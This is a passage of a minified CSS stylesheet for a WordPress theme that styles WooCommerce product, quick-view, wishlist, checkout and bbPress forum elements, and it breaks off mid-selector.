#jckWooThumbs_img_wrap+.mpcth-sale-wrap:before{left:auto;right:0}#mpcth_page_wrap .mpcth-thumbs-sale-swap #jckWooThumbs_img_wrap+.mpcth-sale-wrap:after{right:auto;left:-.5em;border:.5em solid transparent}#mpcth_page_wrap #jckWooThumbs_img_wrap{padding-left:20px;padding-right:20px;width:33.33%}#mpcth_page_wrap #jckWooThumbs_img_wrap .jckWooThumbs,#mpcth_page_wrap #jckWooThumbs_img_wrap .rsSlide,#mpcth_page_wrap #jckWooThumbs_img_wrap .rsOverflow,#mpcth_page_wrap #jckWooThumbs_img_wrap .rsThumbsHor{background:0 0}#mpcth_page_wrap #jckWooThumbs_img_wrap+.mpcth-sale-wrap{margin-right:20px}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #jckWooThumbs_img_wrap{width:50%}}@media only screen and (max-width:690px){.mpcth-responsive #mpcth_page_wrap #jckWooThumbs_img_wrap{width:100%;float:none}}#mpcth_page_wrap .fancy-product .fpd-container{margin-right:0;padding:0 20px}#mpcth_page_wrap .fancy-product .summary,#mpcth_page_wrap .fancy-product .info{width:100% !important}#mpcth_page_wrap .fancy-product .form-submit{width:25% !important}.mpcth-sidebar-none #mpcth_page_wrap .fancy-product .summary{width:240px !important}.mpcth-sidebar-none #mpcth_page_wrap .fancy-product .woocommerce-breadcrumb{max-width:none !important;float:none !important}#call_for_credit #credit_called{padding:0 .5em;line-height:2.077em;border:1px solid #eee;border-radius:2px;outline:none;color:#666}#call_for_credit #error_message{margin-bottom:0}#call_for_credit>p{float:none !important}#call_for_credit+br,#call_for_credit>br{display:none}.woocommerce-checkout #mpcth_page_wrap .gift-certificate{width:auto;float:none;clear:both;border-radius:2px;border:1px solid #eee}.woocommerce-checkout #mpcth_page_wrap .gift-certificate li{padding-left:0}.woocommerce-checkout #mpcth_page_wrap .gift-certificate li:before{display:none}#mpcth_page_wrap .products .product .jckqvBtn{display:none}#jckqv{padding:20px}#jckqv p{font-family:inherit}#jckqv #jckqv_images_wrap{width:59%;margin:-20px 0 -20px -20px}#jckqv #jckqv_summary{width:41%}#jckqv #jckqv_summary h1{position:relative;font-size:16px;text-transform:uppercase;border-bottom:1px solid #eee;padding-bottom:1em;margin-bottom:1em}#jckqv #jckqv_summary h1:after{position:absolute;bottom:-1px;left:0;content:'';height:1px;width:42px}#jckqv #jckqv_summary a{text-decoration:none}#jckqv #jckqv_summary .woocommerce-product-rating{line-height:1.5em;color:#666;margin:0 0 1em}#jckqv #jckqv_summary .woocommerce-product-rating .star-rating{position:relative;display:inline-block;vertical-align:top;float:none;margin:0 .15em 0 0;font-family:WooCommerce;font-size:12px;width:5.5em}#jckqv #jckqv_summary .woocommerce-product-rating .star-rating:before{color:#eee;white-space:nowrap;content:"\e021\e021\e021\e021\e021"}#jckqv #jckqv_summary .woocommerce-product-rating .star-rating span:before{white-space:nowrap;content:"\e020\e020\e020\e020\e020";top:0;position:absolute;left:0}#jckqv #jckqv_summary .woocommerce-product-rating .text-rating{font-size:12px;text-transform:uppercase;line-height:1;float:none;margin:0}#jckqv #jckqv_summary .amount,#jckqv #jckqv_summary .price{font-size:30px;font-weight:400}#jckqv #jckqv_summary del .amount{font-size:18px}#jckqv #jckqv_summary .stock{margin-bottom:.25em}#jckqv #jckqv_summary .stock.out-of-stock{margin-bottom:1em}#jckqv #jckqv_summary .stock+.cart{margin-top:0}#jckqv #jckqv_summary .cart{margin:1.5em 0}#jckqv #jckqv_summary .quantity{margin-bottom:4px}#jckqv #jckqv_summary .quantity .qty{display:inline-block;width:28px;height:28px;padding:0;margin:0 4px 0 0 !important;line-height:28px;float:none;font-weight:400;border:1px solid #eee;border-radius:2px;box-shadow:none;vertical-align:top;margin:0 .333em;color:#666;background:#fff;font-size:13px;text-align:center;-moz-appearance:textfield}#jckqv #jckqv_summary .quantity .jckqv-qty-spinners{display:none}#jckqv #jckqv_summary .product_meta{position:relative;background:0 0;border-top:1px solid #eee;padding-top:1.3em;margin-bottom:0;text-transform:uppercase}#jckqv #jckqv_summary .product_meta:after{position:absolute;top:-1px;left:0;content:'';height:1px;width:42px}#jckqv #jckqv_summary .product_meta>*{border:none;padding:0 0 .25em}#jckqv #jckqv_summary .single_add_to_cart_button{box-shadow:none;text-shadow:none;font-weight:400;border:none;border:1px solid rgba(0,0,0,.15);border-radius:2px;padding:.5em 1em;margin-bottom:4px;text-transform:uppercase;line-height:1em;outline:none;font-size:13px;color:#fff;background:0 0;float:left;margin-right:4px;height:auto}#jckqv #jckqv_summary .single_add_to_cart_button:hover{background:#f3f3f3;color:#999}#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist{position:relative;margin-top:0;margin-bottom:4px;display:inline-block}#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist span{display:none}#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist a{position:relative;display:inline-block;box-shadow:none;text-shadow:none;font-weight:400;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.15);border-radius:2px;padding:.5em 1em .5em 2.25em;text-transform:uppercase;line-height:1em;color:#999;outline:none;font-size:13px}#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist a:hover{color:#fff}#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist .fa{position:absolute;top:.55em;left:.75em;font-size:1em}#jckqv #jckqv_summary .mpcth-sale-wrap{position:absolute;top:-.5em;left:-.5em;z-index:2;overflow:hidden;width:5em;height:5em;white-space:nowrap;font-size:12px}#jckqv #jckqv_summary .mpcth-sale-wrap:after,#jckqv #jckqv_summary .mpcth-sale-wrap:before{content:'';position:absolute;border:.5em solid transparent}#jckqv #jckqv_summary .mpcth-sale-wrap:after{left:-.6em;bottom:0}#jckqv #jckqv_summary .mpcth-sale-wrap:before{right:0;top:-.6em}#jckqv #jckqv_summary .onsale{z-index:2;top:1em;left:-4.75em;background-image:none;box-shadow:none;border-radius:0;text-shadow:none;text-transform:uppercase;font-weight:400;min-height:0;line-height:1.5em;padding:0 5em;font-size:12px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#jckqv #jckqv_summary .mpcth-from-price{display:none}#jckqv #jckqv_summary .variations{margin-bottom:1em}#jckqv #jckqv_summary .variations select{padding-right:2em}#jckqv #jckqv_summary .variations .value{margin-bottom:.5em}#jckqv #jckqv_summary .reset_variations{display:none !important}#jckqv #jckqv_summary .hasCustomSelect{text-transform:uppercase}#jckqv #jckqv_summary .single_variation_wrap{margin-top:0}#jckqv #jckqv_summary .single_variation_wrap .single_variation{margin:.5em 0 1em}#jckqv #jckqv_summary .mpcthSelect{background:#fff;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;display:inline-block;padding:.5em 1.538em .5em .75em;color:#666;-webkit-font-smoothing:auto;text-transform:uppercase}#jckqv #jckqv_summary .mpcthSelect:before{float:right;display:inline-block;width:0}#jckqv #jckqv_summary .mpcthSelect.mpcthSelectHover{box-shadow:0 0 6px rgba(0,0,0,.1)}#jckqv #jckqv_summary .mpcthSelect .mpcthSelectInner{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif}@media (max-width:1020px){#jckqv{padding:0}#jckqv #jckqv_images_wrap{width:100%;margin:0;padding-bottom:0}#jckqv #jckqv_images_wrap .rsThumbs{margin-bottom:20px}#jckqv #jckqv_summary{width:100%;padding:20px}}#wl-wrapper{width:960px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media only screen and (min-width:1200px){.mpcth-responsive #wl-wrapper{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive #wl-wrapper{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive #wl-wrapper{width:100%}}#wl-wrapper .wl-tabs li{padding:0 !important}#wl-wrapper .wl-tabs li:before{display:none !important}#wl-wrapper .wl-panel .qty{margin-bottom:0}#wl-wrapper .wl-panel dd{margin:0 0 0 .5em}#wl-wrapper .wl-panel dd p{margin:0}.woocommerce-page .select2-drop{margin-top:-33px}.woocommerce-page .select2-drop-active{border-color:#eee}.woocommerce-page .select2-results{background:#fff}.woocommerce-page .select2-search input{border-color:#eee;padding:6px 20px 6px 5px !important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>ÔÇő.product .summary .single_variation .price del span,ÔÇő .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>ÔÇő.product .summary .single_variation .price del{text-decoration:line-through}#mpcth_main .mpcth-post .flexslider[data-arrows=false] .flex-direction-nav{display:none}@media only screen and (max-width:480px){.woocommerce-account .shop_table.my_account_orders{font-size:.7em !important}.woocommerce-account .shop_table.my_account_orders .order-number{min-width:35px}}.bbpress #mpcth_content ul li,.bbpress #mpcth_content ol li{padding:0}.bbpress #mpcth_content ul li:before,.bbpress #mpcth_content ol li:before{display:none}.bbpress #mpcth_content .mpcth-page{padding-top:1.583em}.bbpress #mpcth_content .mpcth-page .mpcth-page-content{font-size:1.083em}.bbpress #mpcth_content .mpcth-page-title{font-size:1.333em;margin-bottom:1em}.bbpress #mpcth_content .bbp-search-form{margin-bottom:1.2em;font-size:.923em;text-align:right;width:20em;margin-left:-20em}.bbpress #mpcth_content .bbp-search-form+.bbp-breadcrumb{margin-right:21em}.bbpress #mpcth_content #bbp_search{background:#fff;color:#999;outline:none;border:1px solid #eee;padding:.35em .5em;width:12em !important;display:block;vertical-align:top}.bbpress #mpcth_content #bbp_search:hover,.bbpress #mpcth_content #bbp_search:active{box-shadow:0 0 6px rgba(0,0,0,.1)}.bbpress #mpcth_content #bbp_search_submit{width:7em}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-search-form{width:100%;margin-left:0}.mpcth-responsive .bbpress #mpcth_content .bbp-search-form+.bbp-breadcrumb{margin-right:0}.mpcth-responsive .bbpress #mpcth_content .bbp-search-form #bbp_search{width:65% !important;float:left}.mpcth-responsive .bbpress #mpcth_content .bbp-search-form #bbp_search_submit{width:30%}}.bbpress #mpcth_content .bbp-breadcrumb{color:#999;text-transform:uppercase;padding:.3em 0;margin-bottom:1.2em;font-size:.923em}.bbpress #mpcth_content .bbp-breadcrumb p{margin:0}.bbpress #mpcth_content .bbp-breadcrumb p>*{float:left}.bbpress #mpcth_content .bbp-breadcrumb .bbp-breadcrumb-sep{margin:0 .25em}.bbpress #mpcth_content #favorite-toggle,.bbpress #mpcth_content #subscription-toggle{float:right;text-transform:uppercase;padding:.3em 0;font-size:.923em}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content #favorite-toggle,.mpcth-responsive .bbpress #mpcth_content #subscription-toggle{float:none}}.bbpress #mpcth_content #favorite-toggle{margin-right:1em}.bbpress #mpcth_content #bbpress-forums{font-size:1em}.bbpress #mpcth_content #bbpress-forums .status-closed,.bbpress #mpcth_content #bbpress-forums .status-closed a{color:inherit}.bbpress #mpcth_content .bbp-template-notice{position:relative;padding:.25em 1em .25em 3em;background:#f9f9f9;border:1px solid #eee;border-radius:2px;color:#666}.bbpress #mpcth_content .bbp-template-notice p{margin:.5em 0 !important;padding:0}.bbpress #mpcth_content .bbp-template-notice .bbp-author-avatar{display:inline-block}.bbpress #mpcth_content .bbp-template-notice .bbp-author-avatar .avatar{width:1.2em;margin-bottom:-.5em;display:block}.bbpress #mpcth_content .bbp-template-notice:before{position:absolute;top:.625em;left:1em;font-size:1.231em}.bbpress #mpcth_content .bbp-topics,.bbpress #mpcth_content .bbp-replies,.bbpress #mpcth_content .bbp-forums{font-size:1em;border:none;border-top:1px solid #eee;padding-top:1em;margin-bottom:1em}.bbpress #mpcth_content .bbp-topics ul.sticky{background-color:transparent !important}.bbpress #mpcth_content .bbp-forums+.bbp-pagination{margin-top:2em}.bbpress #mpcth_content .bbp-topics+.bbp-pagination,.bbpress #mpcth_content .bbp-replies+.bbp-pagination{margin-bottom:3em}.bbpress #mpcth_content .bbp-topic-tags{float:left;text-transform:uppercase;padding:.3em 0;font-size:.923em}.bbpress #mpcth_content .bbp-topic-tags>p{margin:0}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-topic-tags{float:none}}.bbpress #mpcth_content .bbp-header{background:0 0;border:none;border-bottom:1px solid #eee;font-weight:400;color:#999;text-transform:uppercase}.bbpress #mpcth_content .bbp-header .forum-titles{padding:0 0 1em}@media only screen and (max-width:767px){.mpcth-responsive .bbpress #mpcth_content .bbp-header{font-size:.846em}.mpcth-responsive .bbpress #mpcth_content .bbp-header .bbp-topic-title{text-align:left}}.bbpress #mpcth_content .bbp-body .topic,.bbpress #mpcth_content .bbp-body .forum{padding:1em 0;border:none;border-bottom:1px solid #eee}.bbpress #mpcth_content .bbp-body .topic.odd,.bbpress #mpcth_content .bbp-body .forum.odd{background:0 0}.bbpress #mpcth_content .bbp-body .topic.even,.bbpress #mpcth_content .bbp-body .forum.even{background:0 0}.bbpress #mpcth_content .bbp-body .bbp-topic-pagination a{border:none;font-size:1em;border:1px solid rgba(0,0,0,.075);background:#f5f5f5;border-radius:2px;padding:0 .4em;color:#999}.bbpress #mpcth_content .bbp-body .bbp-topic-pagination a:hover{color:#fff}.bbpress #mpcth_content .bbp-body .bbp-forum-content{font-size:.846em;margin:0}.bbpress #mpcth_content .bbp-body .bbp-forums-list{border-left:none;margin:1em 0 0;padding:0}.bbpress #mpcth_content .bbp-body .bbp-forums-list li{display:block;padding-left:1em;font-size:.923em}.bbpress #mpcth_content .bbp-body .bbp-forums-list li:before{display:block}.bbpress #mpcth_content .bbp-body .bbp-forum-title,.bbpress #mpcth_content .bbp-body .bbp-forum-link,.bbpress #mpcth_content .bbp-body .bbp-topic-permalink{text-transform:uppercase}.bbpress #mpcth_content .bbp-body .bbp-topic-meta{font-size:.846em;margin:0}.bbpress #mpcth_content .bbp-body .bbp-topic-meta .avatar{width:1.2em;margin:0 .25em -.25em;border:none}.bbpress #mpcth_content .bbp-body .bbp-topic-meta .bbp-author-avatar{display:inline-block}.bbpress #mpcth_content .bbp-body .bbp-topic-meta .bbp-author-avatar .avatar{display:block}.bbpress #mpcth_content .bbp-forum-freshness,.bbpress #mpcth_content .bbp-topic-freshness{width:25%}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-forum-freshness,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-freshness{display:none}.mpcth-responsive .bbpress #mpcth_content .bbp-forum-info,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-title{width:66%}.mpcth-responsive .bbpress #mpcth_content .bbp-forum-topic-count,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-voice-count{width:17%}.mpcth-responsive .bbpress #mpcth_content .bbp-forum-reply-count,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-reply-count{width:17%}}.bbpress #mpcth_content .bbp-search-results,.bbpress #mpcth_content .bbp-replies{border:none;padding:0}.bbpress #mpcth_content .bbp-search-results .bbp-header,.bbpress #mpcth_content .bbp-replies .bbp-header{display:none}.bbpress #mpcth_content .bbp-search-results .bbp-body,.bbpress #mpcth_content .bbp-replies .bbp-body{margin-bottom:0}.bbpress #mpcth_content .bbp-search-results>li,.bbpress #mpcth_content .bbp-replies>li{margin-bottom:1.5em}.bbpress #mpcth_content .bbp-search-results .bbp-threaded-replies,.bbpress #mpcth_content .bbp-replies .bbp-threaded-replies{padding:0;margin-left:2em}.bbpress #mpcth_content .bbp-search-results .forum,.bbpress #mpcth_content .bbp-search-results .reply,.bbpress #mpcth_content .bbp-search-results .topic,.bbpress #mpcth_content .bbp-replies .forum,.bbpress #mpcth_content .bbp-replies .reply,.bbpress #mpcth_content .bbp-replies .topic{padding:0;border:1px solid #eee;margin-bottom:1.5em;overflow:hidden}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author{width:80px;padding:1em;border-right:1px solid #eee;background:#f9f9f9;padding-bottom:2000px;margin-bottom:-2000px}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author .avatar,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author .avatar,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author .avatar,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author .avatar,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author .avatar,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author .avatar,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author .avatar,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author .avatar{margin:0;width:80px;height:auto}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author .bbp-author-name,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author .bbp-author-name{clear:none;margin:0}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author .bbp-author-ip,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author .bbp-author-ip{font-weight:400}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author{float:none;width:auto;border:none;margin:0;padding-bottom:1em;margin-bottom:0;overflow:hidden;text-align:left;border-bottom:1px solid #eee;min-height:initial}.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author br,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author br{display:none}.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .forum .bbp-reply-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .reply .bbp-reply-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-forum-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-topic-author .avatar,.mpcth-responsive .bbpress #mpcth_content .bbp-replies .topic .bbp-reply-author .avatar{float:left;margin-right:1em;position:static;width:60px}}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-header,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-header,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-header,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-header,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-header,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-header,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-header,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-header,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-header,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-header,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-header,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-header,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-header,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-header,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-header,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-header,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header{padding:1em;border:none;border-bottom:1px solid #eee;background:0 0;font-size:.923em;clear:none;color:#999}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .forum .bbp-reply-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .reply .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .reply .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .topic .bbp-forum-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .topic .bbp-topic-header .bbp-meta,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header .bbp-meta{overflow:hidden}.bbpress #mpcth_content .bbp-search-results .forum .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .forum .bbp-reply-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .reply .bbp-reply-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content .bbp-search-results .topic .bbp-reply-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-forum-header .bbp-admin-links,.bbpress #mpcth_content .bbp-replies .forum .bbp-topic-header .bbp-admin-links,.bbpress #mpcth_content 